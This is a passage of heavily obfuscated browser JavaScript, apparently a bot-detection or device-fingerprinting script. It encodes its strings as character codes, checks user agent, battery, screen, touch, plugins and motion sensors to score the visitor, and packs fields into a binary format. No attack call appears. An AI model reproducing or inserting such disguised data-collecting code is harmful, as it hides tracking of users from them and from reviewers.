109,124,124,79,123,112,113,90,109,121,113)]+s(S,59)+navigator[I(S,109,124,124,98,113,126,127,117,123,122)];_O.sZ(I(S,129,109,107,110,126,123,131,127,113,126,44)+O);_O.sZ(s(S,129,109,44,44,44,44,44,44,44,44,46)+J+I(S,46));_O.sZ(s(S,129,127,113,126,77,115,113,122,128,44,46)+navigator[I(S,129,127,113,126,77,115,113,122,128)]+I(S,46));return J!=navigator[s(S,129,127,113,126,77,115,113,122,128)]}(l.zZ);_O.sZ(s(S,57,57,57,57,57));_O.sZ(I(S,110,126,123,131,127,113,126,44)+l.zZ);_O.sZ(I(S,130,113,126,127,
117,123,122,44)+l[_(68373459083,S)]);_O.sZ(s(S,127,124,123,123,114,113,112,44)+l.lS);_O.sZ(I(S,111,116,126,123,121,117,129,121,107,130,113,126,127,117,123,122,44)+l.iJ);return zZ()?l:void 0};var iO={},iO=function(){zZ()||z2();function O(l,L,oo){(function(){if(!window[s(S,120,123,111,109,128,117,123,122)]){var O=RegExp(I(S,81,112,115,113))[_(696456,S)](window[_(65737765534911,S)][I(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(900)?1:0];if(!document[_(13725,S)])return void(z(613),0);if(!document[s(S,
111,123,121,124,109,128,89,123,112,113)])return z(880),5}})();J[l]=J[l]||(z(892),0);oo&&J[l]!==(z(742),0)||(J[l]+=L,Z+=L)}var Z=(z(116),0),J={},l=!1,L,oo=RegExp(I(S,92,116,123,122,113,136,89,123,110,117,120,113,136,80,129,109,120,44,95,85,89,136,52,109,122,112,126,123,117,112,136,110,110,104,112,55,136,121,113,113,115,123,53,58,55,121,123,110,117,120,113,136,109,130,109,122,128,115,123,136,110,109,112,109,104,59,136,110,120,109,111,119,110,113,126,126,133,136,120,129,121,117,109,136,110,120,109,134,
113,126,136,111,123,121,124,109,120,136,113,120,109,117,122,113,136,114,113,122,122,113,111,136,116,117,124,128,123,124,136,117,113,121,123,110,117,120,113,136,117,124,52,116,123,122,113,136,123,112,53,136,117,124,109,112,136,117,126,117,127,136,119,117,122,112,120,113,136,77,122,112,126,123,117,112,136,95,117,120,119,136,120,115,113,44,136,121,109,113,121,123,136,121,117,112,124,136,121,121,124,136,122,113,128,114,126,123,122,128,136,123,124,113,126,109,44,121,52,123,110,136,117,122,53,117,136,124,
109,120,121,52,44,123,127,53,75,136,124,116,123,122,113,136,124,52,117,132,117,136,126,113,53,104,59,136,124,120,129,111,119,113,126,136,124,123,111,119,113,128,136,124,127,124,136,127,113,126,117,113,127,52,64,136,66,53,60,136,127,133,121,110,117,109,122,136,128,126,113,123,136,129,124,104,58,52,110,126,123,131,127,113,126,136,120,117,122,119,53,136,130,123,112,109,114,123,122,113,136,131,109,124,136,131,117,122,112,123,131,127,44,52,111,113,136,124,116,123,122,113,53,136,132,112,109,136,132,117,
117,122,123),_(6,S)),Oo=RegExp("\x31207\u007c631\x30|65\u00390|3\x67so|\u0034thp\x7c50[\u0031-6]\x69|77\u0030s|8\x302s|\u0061 wa\x7caba\u0063|ac\x28er|\u006fo|s\x5c-)|\u0061i(k\x6f|rn\u0029|al\x28av|\u0063a|c\x6f)|a\u006doi|\x61n(e\u0078|ny\x7cyw)\u007capt\x75|ar\u0028ch|\x67o)|\u0061s(t\x65|us\u0029|at\x74w|a\u0075(di\x7c\\-m\u007cr |\x73 )|\u0061van\x7cbe(\u0063k|l\x6c|nq\u0029|bi\x28lb|\u0072d)|\x62l(a\u0063|az\x29|br\u0028e|v\x29w|b\u0075mb|\x62w\\-\u0028n|u\x29|c5\u0035\\/|\x63api\u007cccw\x61|cd\u006d\\-|\x63ell\u007ccht\x6d|cl\u0064c|c\x6dd\\-\u007cco(\x6dp|n\u0064)|c\x72aw|\u0064a(i\x74|ll\u007cng)\x7cdbt\u0065|dc\x5c-s|\u0064evi\x7cdic\u0061|dm\x6fb|d\u006f(c|\x70)o|\u0064s(1\x32|\\-\u0064)|e\x6c(49\u007cai)\x7cem(\u006c2|u\x6c)|e\u0072(ic\x7ck0)\u007cesl\x38|ez\u0028[4-\x37]0|\u006fs|w\x61|ze\u0029|fe\x74c|f\u006cy(\\\x2d|_)\u007cg1 \x75|g5\u00360|g\x65ne|\u0067f\\-\x35|g\\\u002dmo|\x67o(\\\u002ew|o\x64)|g\u0072(ad\x7cun)\u007chai\x65|hc\u0069t|h\x64\\-(\u006d|p|\x74)|h\u0065i\\-\x7chi(\u0070t|t\x61)|h\u0070( i\x7cip)\u007chs\\\x2dc|h\u0074(c(\x5c-| \u007c_|a\x7cg|p\u007cs|t\x29|tp\u0029|hu\x28aw|\u0074c)|\x69\\-(\u00320|g\x6f|ma\u0029|i2\x330|i\u0061c( \x7c\\-|\u005c/)|\x69bro\u007cide\x61|ig\u00301|i\x6bom|\u0069m1k\x7cinn\u006f|ip\x61q|i\u0072is|\x6aa(t\u007cv)a\x7cjbr\u006f|je\x6du|j\u0069gs|\x6bddi\u007ckej\x69|kg\u0074( |\x5c/)|\u006blon\x7ckpt\u0020|kw\x63\\-|\u006byo(\x63|k)\u007cle(\x6eo|x\u0069)|l\x67( g\u007c\\/(\x6b|l|\u0075)|5\x30|54\u007c\\-[\x61-w]\u0029|li\x62w|l\u0079nx|\x6d1\\-\u0077|m3\x67a|m\u00350\\/\x7cma(\u0074e|u\x69|xo\u0029|mc\x2801|\u00321|c\x61)|m\u005c-cr\x7cme(\u0072c|r\x69)|m\u0069(o8\x7coa|\u0074s)|\x6dmef\u007cmo(\x301|0\u0032|bi\x7cde|\u0064o|t\x28\\-|\u0020|o|\x76)|z\u007a)|m\x74(50\u007cp1|\x76 )|\u006dwbp\x7cmyw\u0061|n1\x30[0-\u0032]|n\x320[2\u002d3]|\x6e30(\u0030|2)\x7cn50\u00280|2\x7c5)|\u006e7(0\x280|1\u0029|10\x29|ne\u0028(c|\x6d)\\-\u007con|\x74f|w\u0066|wg\x7cwt)\u007cnok\x286|i\u0029|nz\x70h|o\u0032im|\x6fp(t\u0069|wv\x29|or\u0061n|o\x77g1|\u0070800\x7cpan\u0028a|d\x7ct)|\u0070dxg\x7cpg(\u00313|\\\x2d([1\u002d8]|\x63))|\u0070hil\x7cpir\u0065|pl\x28ay|\u0075c)|\x70n\\-\u0032|po\x28ck|\u0072t|s\x65)|p\u0072ox|\x70sio\u007cpt\\\x2dg|q\u0061\\-a\x7cqc(\u00307|1\x32|21\u007c32|\x360|\\\u002d[2-\x37]|i\u005c-)|\x71tek\u007cr38\x30|r6\u00300|r\x61ks|\u0072im9\x7cro(\u0076e|z\x6f)|s\u00355\\/\x7csa(\u0067e|m\x61|mm\u007cms|\x6ey|v\u0061)|s\x63(01\u007ch\\-\x7coo|\u0070\\-)\x7csdk\u005c/|s\x65(c(\u005c-|0\x7c1)|\u00347|m\x63|nd\u007cri)\x7csgh\u005c-|s\x68ar|\u0073ie(\x5c-|m\u0029|sk\x5c-0|\u0073l(4\x35|id\u0029|sm\x28al|\u0061r|b\x33|it\u007ct5)\x7cso(\u0066t|n\x79)|s\u0070(01\x7ch\\-\u007cv\\-\x7cv )\u007csy(\x301|m\u0062)|t\x32(18\u007c50)\x7ct6(\u00300|1\x30|18\u0029|ta\x28gt|\u006ck)|\x74cl\\\u002d|td\x67\\-|\u0074el(\x69|m)\u007ctim\x5c-|t\u005c-mo\x7cto(\u0070l|s\x68)|t\u0073(70\x7cm\\-\u007cm3|\x6d5)|\u0074x\\-\x39|up\u0028\\.b\x7cg1|\u0073i)|\x75tst\u007cv40\x30|v7\u00350|v\x65ri|\u0076i(r\x67|te\u0029|vk\x2840|\u0035[0-\x33]|\\\u002dv)|\x76m40\u007cvod\x61|vu\u006cc|v\x78(52\u007c53|\x360|6\u0031|70\x7c80|\u00381|8\x33|85\u007c98)\x7cw3c\u0028\\-|\x20)|w\u0065bc|\x77hit\u007cwi(\x67 |n\u0063|nw\x29|wm\u006cb|w\x6fnu|\u0078700\x7cyas\u005c-|y\x6fur|\u007aeto\x7czte\\-",
s(S,117)),so=RegExp(I(S,77,122,112,126,123,117,112,136,131,113,110,91,95,136,109,126,121,136,78,120,109,111,119,110,113,126,126,133,136,117,92,116,123,122,113,136,117,92,109,112,136,117,92,123,112,136,99,117,122,58,54,79,81,136,99,117,122,58,54,89,123,110,117,120,113,136,92,123,111,119,113,128,104,104,127,54,92,79),_(6,S)),So=RegExp(s(S,99,91,99,66,64,136,99,117,122,66,64,136,132,66,64,136,85,122,128,113,120,136,90,113,128,78,95,80,136,97,110,129,122,128,129,136,95,129,122,44,91,95,136,100,61,61,
136,92,92,79,136,117,66,68,66,136,132,68,66,107,66,64,136,99,117,122,90,96,136,89,109,111,117,122,128,123,127,116),s(S,117)),io=RegExp(I(S,99,117,122,112,123,131,127,44,90,96),_(6,S)),jo=RegExp(I(S,99,117,122,61,66,136,88,117,122,129,132,44,132,68,66,107,66,64,136,89,109,111,117,122,128,123,127,116,136,99,117,122,63,62,136,89,109,111,85,122,128,113,120),_(6,S));return zZ()?new sO(_(48400933,S),(z(869),0),function(){if(_O.lS){var O=Z>=(z(869)?7:4)?z(375)?1:0:(z(425),0);return O}return O=Z>=(z(140)?
5:3)?z(23)?1:0:(z(77),0)},function(Z){(z(64)?1:0)+Math[s(S,126,109,122,112,123,121)]()||(arguments[z(445),3]=_(112448369,S));function J(Z){(function(O){if(O){document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));s(S,120,113,122,115,128,116);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(110),0),l,L,oo=[];for(l=(z(384),0);l<Z;l+=z(405)?1:0)if(L=O[l],L[_(1397990,
S)]===_(1058781971,S)&&(J+=z(500)?1:0),L=L[_(1086842,S)])oo[_(1206293,S)](L)}})(!Number);Z[I(S,120,113,130,113,120)]>=(z(986)?0.95:0)&&Z[I(S,111,116,109,126,115,117,122,115)]?O(_(527237,S),z(811)?0.5:0):O(_(527237,S),z(239)?2:1)}if(!l){L=Z;l=lO;_O._l();oo[_(1372193,S)](navigator[I(S,129,127,113,126,77,115,113,122,128)])||Oo[_(1372193,S)](navigator[I(S,129,127,113,126,77,115,113,122,128)][_(1743991971,S)]((z(497),0),z(590)?4:2))?O(_(1078,S),z(551)?1:0):io[_(1372193,S)](navigator[I(S,129,127,113,126,
77,115,113,122,128)])&&O(_(1078,S),z(175)?-4:-5);So[_(1372193,S)](navigator[s(S,129,127,113,126,77,115,113,122,128)])&&O(_(1078,S),z(484)?-4:-5);var Jo=window[_(65737765534911,S)][_(2005470634006,S)];Jo!==_(86464843759081,S)&&(O(s(S,124,120,109,128,114,123,126,121),(z(495),0)),so[I(S,128,113,127,128)](Jo)&&O(I(S,124,120,109,128,114,123,126,121),(z(226),2)),jo[_(1372193,S)](Jo)&&O(_(2005470634006,S),z(869)?-8:-4));(Jo=navigator[_(24599348482,S)]||navigator[s(S,131,113,110,119,117,128,78,109,128,128,
113,126,133)]||navigator[s(S,121,123,134,78,109,128,128,113,126,133)])?J(Jo):typeof navigator[s(S,115,113,128,78,109,128,128,113,126,133)]==_(1242178186187,S)&&navigator[s(S,115,113,128,78,109,128,128,113,126,133)]()[_(1375571,S)](function(O){J(O)});var Jo=window[s(S,127,111,126,113,113,122,100)]||window[I(S,127,111,126,113,113,122,88,113,114,128)],Lo=window[I(S,127,111,126,113,113,122,101)]||window[s(S,127,111,126,113,113,122,96,123,124)];typeof Jo==I(S,129,122,112,113,114,117,122,113,112)||typeof Lo==
s(S,129,122,112,113,114,117,122,113,112)?O(s(S,124,123,127),(z(744),0)):Jo===(z(480),0)&Lo===(z(262),0)?O(I(S,124,123,127),z(471)?1:0):O(_(33280,S),(z(463),-1));if(Jo=window[_(1714486691,S)])Jo=Jo[_(54605417,S)],Jo<(z(151)?800:493)&&O(_(1330958,S),z(196)?1:0),Jo<(z(538)?600:518)&&O(s(S,127,117,134,113),z(456)?1:0);var Jo=(window[I(S,123,122,128,123,129,111,116,127,128,109,126,128)]||window[s(S,80,123,111,129,121,113,122,128,96,123,129,111,116)]&&document instanceof DocumentTouch)!==void(z(582),0),
Lo=navigator[s(S,121,109,132,96,123,129,111,116,92,123,117,122,128,127)],OO=window[s(S,123,122,121,127,115,113,127,128,129,126,113,111,116,109,122,115,113)]!==void(z(949),0);try{document[I(S,111,126,113,109,128,113,81,130,113,122,128)](s(S,96,123,129,111,116,81,130,113,122,128)),O(_(49867925,S),z(285)?1:0)}catch(zO){}Jo&&O(s(S,128,123,129,111,116),z(113)?1:0);Lo>(z(464)?3:1)&&O(s(S,128,123,129,111,116),z(403)?1:0);OO&&O(_(49867925,S),z(531)?1:0);navigator[I(S,121,117,121,113,96,133,124,113,127)]==
void(z(36),0)||typeof navigator[I(S,121,117,121,113,96,133,124,113,127)]==_(1470569057,S)&&navigator[I(S,121,117,121,113,96,133,124,113,127)][_(1294399193,S)]==(z(149),0)?O(_(1050554,S),(z(885),2)):navigator[s(S,121,117,121,113,96,133,124,113,127)][s(S,120,113,122,115,128,116)]!=(z(296),34)&&navigator[I(S,121,117,121,113,96,133,124,113,127)][I(S,120,113,122,115,128,116)]!=(z(28)?33:38)&&O(s(S,121,117,121,113),(z(220),-2));Jo=navigator[_(55740507244,S)][s(S,95,116,123,111,119,131,109,130,113,44,82,
120,109,127,116)]||navigator[_(55740507244,S)][I(S,95,116,123,111,119,131,109,130,113,44,114,123,126,44,80,117,126,113,111,128,123,126)];typeof Jo===s(S,129,122,112,113,114,117,122,113,112)&&(typeof ActiveXObject!==_(86464843759081,S)?(Jo=new ActiveXObject(I(S,95,116,123,111,119,131,109,130,113,82,120,109,127,116,58,95,116,123,111,119,131,109,130,113,82,120,109,127,116)),typeof Jo===I(S,129,122,112,113,114,117,122,113,112)&&O(_(26187989,S),z(818)?1:0)):O(_(26187989,S),z(672)?1:0));window[s(S,123,
122,123,126,117,113,122,128,109,128,117,123,122,111,116,109,122,115,113)]!==void(z(938),0)&&O(_(1497396653,S),z(629)?1:0);(Jo=screen[I(S,123,126,117,113,122,128,109,128,117,123,122)]||screen[s(S,121,123,134,91,126,117,113,122,128,109,128,117,123,122)]||screen[I(S,121,127,91,126,117,113,122,128,109,128,117,123,122)])&&(Jo=Jo[_(1397990,S)])&&(Jo===I(S,124,123,126,128,126,109,117,128,57,124,126,117,121,109,126,133)?O(_(1497396653,S),z(588)?1:0):Jo[s(S,117,122,112,113,132,91,114)](_(80115787534018,S))==
(z(748),-1)?O(s(S,123,126,117,113,122,128),z(739)?0.5:0):O(_(1497396653,S),z(918)?-4:-2));typeof window[I(S,123,122,112,113,130,117,111,113,120,117,115,116,128)]!==_(86464843759081,S)&&(window[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)]||window[I(S,109,128,128,109,111,116,81,130,113,122,128)])(s(S,112,113,130,117,111,113,120,117,115,116,128),function(){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(s(S,81,112,115,113))[I(S,113,132,113,111)](window[_(65737765534911,
S)][I(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(187)?1:0];if(!document[_(13725,S)])return void(z(713),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(573),5}})();O(_(36133109,S),z(875)?2:1,lO)});if(typeof window[s(S,123,122,112,113,130,117,111,113,123,126,117,113,122,128,109,128,117,123,122,109,110,127,123,120,129,128,113)]!==I(S,129,122,112,113,114,117,122,113,112)||typeof window[s(S,123,122,112,113,130,117,111,113,123,126,117,113,122,128,109,128,117,123,122)]!==
I(S,129,122,112,113,114,117,122,113,112)||typeof window[I(S,89,123,134,91,126,117,113,122,128,109,128,117,123,122,81,130,113,122,128)]!==s(S,129,122,112,113,114,117,122,113,112))O(s(S,111,123,121,124,109,127,127,107,113,132,117,127,128,127),z(336)?0.5:0),Jo=function(Z){(Z[_(17808946,S)]||Z[_(532402,S)]||Z[s(S,115,109,121,121,109)]||Z[_(809320630070,S)]||Z[s(S,131,113,110,119,117,128,79,123,121,124,109,127,127,84,113,109,112,117,122,115)])&&O(I(S,111,123,121,124,109,127,127,107,113,130,113,122,128),
z(214)?4:2,lO)},window[I(S,123,122,112,113,130,117,111,113,123,126,117,113,122,128,109,128,117,123,122)]!==void(z(345),0)?window[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)](s(S,112,113,130,117,111,113,123,126,117,113,122,128,109,128,117,123,122),Jo):window[I(S,89,123,134,91,126,117,113,122,128,109,128,117,123,122,81,130,113,122,128)]!==void(z(594),0)&&window[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)](s(S,89,123,134,91,126,117,113,122,128,109,128,117,
123,122),Jo),window[I(S,123,122,112,113,130,117,111,113,123,126,117,113,122,128,109,128,117,123,122,109,110,127,123,120,129,128,113)]!==void(z(334),0)&&window[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)](s(S,123,122,112,113,130,117,111,113,123,126,117,113,122,128,109,128,117,123,122,109,110,127,123,120,129,128,113),Jo);window[s(S,80,113,130,117,111,113,89,123,128,117,123,122,81,130,113,122,128)]&&window[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)](s(S,
112,113,130,117,111,113,121,123,128,117,123,122),function(Z){Z[s(S,109,111,111,113,120,113,126,109,128,117,123,122)][_(21,S)]+Z[I(S,109,111,111,113,120,113,126,109,128,117,123,122)][I(S,133)]+Z[I(S,109,111,111,113,120,113,126,109,128,117,123,122)][_(23,S)]+Z[I(S,126,123,128,109,128,117,123,122,94,109,128,113)][_(17808946,S)]+Z[s(S,126,123,128,109,128,117,123,122,94,109,128,113)][_(532402,S)]+Z[s(S,126,123,128,109,128,117,123,122,94,109,128,113)][s(S,115,109,121,121,109)]!=(z(748),0)&&O(_(1371943883,
S),z(958)?4:2,lO)},lO);L&&setTimeout(L,z(358)?500:408)}},function(){if(!((z(68)?1:0)+Math[_(1650473722,S)]()))return;J[_(29171,S)]=z(508)?5:6;J[_(1377877070,S)]=Z;J[s(S,127,124)]=_O.lS;return J}):void 0}(),IO={},IO={ozZ:!1,"\u0074ypes":{l:(z(371),0),ZS:z(679)?1:0,Is:(z(957),2),oJ:z(51)?3:2,_J:(z(80),4),SI:z(81)?5:3,OJ:z(134)?6:5},"\x6de\u0074h\x6fds":{Z_:(z(551),0),z0:z(136)?1:0,Z5:z(339)?2:1,i_:(z(120),3)},"\u0065\x73\u0063\x61\u0070\x65":{JZZ:(z(160),
0),_I:z(519)?1:0,ol:z(228)?2:1,Ji:z(665)?3:2},zS:function(O,Z){try{var J={jL:{l5:(z(894),0)}},l=(z(120),0),L=Z[s(S,121,113,128,116,123,112)],Oo=IO[_(50328088,S)],so=O[_(1294399193,S)],So=Z.ss[_(1294399193,S)],io=(z(904),0),jo=Z[_(894129446,S)],Jo=!1,Lo=!1;jo!=void(z(757),0)&&jo==IO[_(894129446,S)]._I?O=oo.sS(O):jo!=void(z(135),0)&&jo==IO[_(894129446,S)].Ji?Jo=Lo=lO:jo!=void(z(867),0)&&jo==IO[_(894129446,S)].ol&&(Jo=lO);if(L===IO[s(S,121,113,128,116,123,112,127)].i_){var OO=z(379)?1:0;Jo&&(OO*=(z(214),
2));io=IO.jS(O[_(48032786,S)]((z(478),0),OO),Jo);l+=OO}else L===IO[_(48785271460,S)].z0?O=O[_(48032786,S)]((z(478),0),z(612)?255:269):L===IO[_(48785271460,S)].Z5&&(O=O[_(48032786,S)]((z(291),0),z(497)?65535:53644));for(var zO=(z(392),0);zO<So&&l<so;++zO,io>>=z(208)?1:0){var sO=Z.ss[zO],_O=sO[_(1086842,S)]||zO;if(L!==IO[_(48785271460,S)].i_||io&(z(416)?1:0)){var iO=sO.i,LO=z(746)?1:0;switch(sO[I(S,128,133,124,113)]){case Oo.Is:LO++;case Oo.ZS:Jo&&(LO*=z(623)?2:1),iO=IO.jS(O[_(1743991971,S)](l,LO),
Jo),l+=LO;case Oo.oJ:if(typeof iO!==_(1442151735,S))throw"";J[_O]=O[_(1743991971,S)](l,iO);break;case Oo.l:Lo&&(iO*=(z(203),2));J[_O]=IO.jS(O[_(1743991971,S)](l,iO),Lo);break;case Oo.OJ:Lo&&(iO*=z(229)?2:1);J[_O]=IO.zL(O[_(1743991971,S)](l,iO),Lo);break;case Oo._J:var sz=IO.zS(O[s(S,127,120,117,111,113)](l),sO[s(S,127,111,116,113,121,113)]);J[_O]=sz;iO=sz.jL.I0Z;break;case Oo.SI:var Oi=(z(651),2);Jo&&(Oi*=(z(261),2));var oZ=IO.jS(O[_(1743991971,S)](l,Oi),Jo),l=l+Oi;if(oZ!=sO.J_)throw"";J[_O]=Array(oZ);
temp_str="";Lo?(temp_str=oo.sS(O[s(S,127,129,110,127,128,126)](l,iO*oZ*(z(170),2))),l+=iO*oZ*(z(925),2)):(temp_str=O[_(1743991971,S)](l,iO*oZ),l+=iO*oZ);for(j=(z(454),0);j<oZ;j++)J[_O][j]=IO.jS(temp_str[_(1743991971,S)](j*iO,iO),!1);iO=(z(891),0);break;default:throw"";}l+=iO}}J.jL.l5=l}catch(zS){return!1}return J},Li:function(O,Z){(function(){if(!window[s(S,120,123,111,109,128,117,123,122)]){var O=navigator[s(S,109,124,124,90,109,121,113)];return O===s(S,89,117,111,126,123,127,123,114,128,44,85,122,
128,113,126,122,113,128,44,81,132,124,120,123,126,113,126)?!0:O===I(S,90,113,128,127,111,109,124,113)&&RegExp(I(S,96,126,117,112,113,122,128))[_(1372193,S)](navigator[s(S,129,127,113,126,77,115,113,122,128)])}})();try{var J=Z[I(S,121,113,128,116,123,112)],l=IO[_(50328088,S)],L=Z.ss[_(1294399193,S)],Oo="",so,So=(z(177),0),io=Z[_(894129446,S)],jo=!1,Jo=!1,Lo="";io!=void(z(674),0)&&io==IO[I(S,113,127,111,109,124,113)].Ji?jo=Jo=lO:io!=void(z(882),0)&&io==IO[_(894129446,S)].ol&&(jo=lO);for(var OO=(z(640),
0);OO<L;++OO){var zO=Z.ss[OO],sO=zO[I(S,122,109,121,113)]||OO,_O=O[sO],iO=z(213)?1:0;if(_O==void(z(54),0)){if(J!==IO[s(S,121,113,128,116,123,112,127)].i_)throw"";}else switch(So+=Math[I(S,124,123,131)](z(125)?2:1,OO),zO[I(S,128,133,124,113)]){case l.Is:iO++;case l.ZS:Oo+=IO.SS(_O[_(1294399193,S)],iO,jo);case l.oJ:Oo+=_O;break;case l.l:Oo+=IO.SS(_O,zO.i,Jo);break;case l.OJ:Oo+=IO.OI(_O,zO.i,Jo);break;case l._J:so=IO.Li(O[sO],zO[_(1714020410,S)]);if(so===IO)throw"";Oo+=so;break;case l.SI:if(_O[_(1294399193,
S)]!=zO.J_)throw"";Oo+=IO.SS(zO.J_,z(428)?2:1,jo);Lo="";for(j=(z(651),0);j<zO.J_;j++)Lo+=IO.SS(_O[j],zO.i,!1);Jo&&(Lo=oo._Z(Lo));Oo+=Lo;break;default:throw"";}}J===IO[s(S,121,113,128,116,123,112,127)].i_&&(Oo=IO.SS(So,z(616)?1:0,jo)+Oo);io!=void(z(285),0)&&io==IO[s(S,113,127,111,109,124,113)]._I&&(Oo=oo._Z(Oo))}catch(LO){return!1}return Oo},zL:function(O){var Z=O[_(1294399193,S)];O=IO.jS(O);return O&(z(396)?128:78)<<(Z-(z(165)?1:0))*(z(564),8)?(z(435)?4294967295:2147483647)-(Math[_(33284,S)](z(558)?
2:1,Z*(z(845)?8:5))-(z(618)?1:0))|O:O},OI:function(O,Z){(function(){if(!window[s(S,120,123,111,109,128,117,123,122)]){var O=RegExp(s(S,81,112,115,113))[_(696456,S)](window[s(S,122,109,130,117,115,109,128,123,126)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(276)?1:0];if(!document[_(13725,S)])return void(z(696),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(641)?5:2}})();var J=O;if(Math[_(13372,S)](J)>>Z*(z(169)?8:7)-(z(125)?1:0))throw"";O<(z(258),0)&&(J=Math[_(33284,
S)](z(849)?2:1,Z*(z(734)?8:10))+O);return IO.SS(J,Z)},jS:function(O,Z){var J="";Z&&(O=oo.sS(O));for(var l=(z(622),0);l<O[_(1294399193,S)];++l)J=(I(S,60)+O[I(S,111,116,109,126,79,123,112,113,77,128)](l)[I(S,128,123,95,128,126,117,122,115)](z(577)?16:17))[_(48032786,S)]((z(612),-2))+J;return parseInt(J,z(738)?16:21)},SS:function(O,Z,J){zZ()||o2();var l="";O=O[I(S,128,123,95,128,126,117,122,115)](z(971)?16:21);O=IO.i0(O);for(var L,Oo=O[s(S,120,113,122,115,128,116)];Oo>(z(246),0);Oo-=(z(520),2))L=O[s(S,
127,120,117,111,113)](Math[_(28893,S)]((z(649),0),Oo-(z(973),2)),Oo),l+=String[I(S,114,126,123,121,79,116,109,126,79,123,112,113)](parseInt(L,z(83)?16:19));Z=Z||l[_(1294399193,S)];l+=Array((z(431)?1:0)+Z-l[_(1294399193,S)])[_(918227,S)](s(S,12));if(l[s(S,120,113,122,115,128,116)]!==Z)throw"";J&&(l=oo._Z(l));return zZ()?l:void 0},i0:function(O){zZ()||_2();var Z=RegExp(s(S,52,106,103,104,112,109,57,114,104,58,105,55,53,104,52,113,104,55,52,104,112,55,53,104,53),_(6,S))[_(696456,S)](O);if(!Z)return O;
O=Z[z(533)?1:0];var Z=parseInt(Z[z(339),2],z(475)?10:5),J=O[I(S,117,122,112,113,132,91,114)](s(S,58));O=O[I(S,126,113,124,120,109,111,113)](s(S,58),"");J===(z(736),-1)&&(J=O[_(1294399193,S)]);for(Z-=O[I(S,120,113,122,115,128,116)]-J;Z>(z(766),0);)O+=s(S,60),Z--;return zZ()?O:void 0}},io={ios:I(S,84,132,86,112,88,119,95,113,92),Ljs:s(S,116,101,91,127,123,113,131,117,112,61,60,112,127,118,127,83,84,95)};io.S_s=[{"\u006e\x61\u006d\x65":z(65)?
1:0,"\u0074y\x70e":IO[_(50328088,S)].ZS},{"\u006e\x61\u006d\x65":z(846)?2:1,"\u0074\x79\u0070\x65":IO[_(50328088,S)].l,i:z(581)?1:0},{"\u006e\x61\u006d\x65":(z(833),3),"\u0074y\x70e":IO[s(S,128,133,124,113,127)].Is},{"\u006e\x61\u006d\x65":z(687)?
4:2,"\u0074y\x70e":IO[s(S,128,133,124,113,127)].l,i:z(799)?4:3},{"\u006ea\x6de":z(823)?5:6,"\u0074\x79\u0070\x65":IO[I(S,128,133,124,113,127)].l,i:z(731)?1:0},{"\u006ea\x6de":z(979)?6:8,"\u0074y\x70e":IO[_(50328088,S)].l,i:z(288)?4:3},{"\u006ea\x6de":z(865)?7:8,"\u0074y\x70e":IO[_(50328088,
S)].l,i:z(339)?2:1},{"\u006ea\x6de":z(409)?8:6,"\u0074y\x70e":IO[_(50328088,S)].l,i:z(78)?2:1},{"\u006ea\x6de":z(743)?9:11,"\u0074y\x70e":IO[_(50328088,S)].l,i:z(860)?2:1},{"\u006ea\x6de":z(627)?10:7,"\u0074\x79\u0070\x65":IO[_(50328088,S)].l,i:(z(634),2)},{"\u006ea\x6de":z(899)?
11:14,"\u0074\x79\u0070\x65":IO[_(50328088,S)].l,i:z(747)?2:1},{"\u006e\x61\u006d\x65":z(133)?12:6,"\u0074y\x70e":IO[I(S,128,133,124,113,127)].l,i:(z(445),2)},{"\u006e\x61\u006d\x65":z(966)?13:15,"\u0074\x79\u0070\x65":IO[_(50328088,
S)].l,i:(z(20),2)},{"\u006e\x61\u006d\x65":z(272)?14:16,"\u0074y\x70e":IO[_(50328088,S)].Is},{"\u006ea\x6de":z(265)?15:21,"\u0074\x79\u0070\x65":IO[_(50328088,S)].ZS}];io.JZS=function(){return io.o_Z==(z(265),0)||io.lJ!=(z(692),0)?z(976)?1:0:z(914)?2:1};io.oOs=function(){(function(O){if(O){document[s(S,115,113,128,81,120,
113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));s(S,120,113,122,115,128,116);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[I(S,120,113,122,115,128,116)],J=(z(511),0),l,L,oo=[];for(l=(z(303),0);l<Z;l+=z(864)?1:0)if(L=O[l],L[I(S,128,133,124,113)]===_(1058781971,S)&&(J+=z(60)?1:0),L=L[_(1086842,S)])oo[_(1206293,S)](L)}})(!Number);return io.lJ==(z(658),0)?z(344)?1:0:(z(814),0)};var sz={"\u006det\x68od":IO[_(48785271460,
S)].Z_,"\u0065sc\x61pe":IO[_(894129446,S)].JZZ,ss:[{"\u006e\x61\u006d\x65":z(745)?1:0,"\u0074\x79\u0070\x65":IO[I(S,128,133,124,113,127)].l,i:z(385)?4:5},{"\u006e\x61\u006d\x65":z(283)?2:1,"\u0074y\x70e":IO[_(50328088,S)].l,i:(z(847),4)},{"\u006e\x61\u006d\x65":(z(425),
3),"\u0074\x79\u0070\x65":IO[_(50328088,S)].l,i:z(40)?4:3},{"\u006ea\x6de":z(618)?4:5,"\u0074\x79\u0070\x65":IO[_(50328088,S)].l,i:z(254)?1:0},{"\u006e\x61\u006d\x65":z(988)?5:6,"\u0074\x79\u0070\x65":IO[_(50328088,S)].l,i:z(615)?1:
0},{"\u006e\x61\u006d\x65":(z(410),6),"\u0074y\x70e":IO[I(S,128,133,124,113,127)].l,i:z(689)?4:5}]};io.zj=function(O){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](I(S,114,123,126,121));_(1294399193,S);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[s(S,120,113,122,115,128,116)],
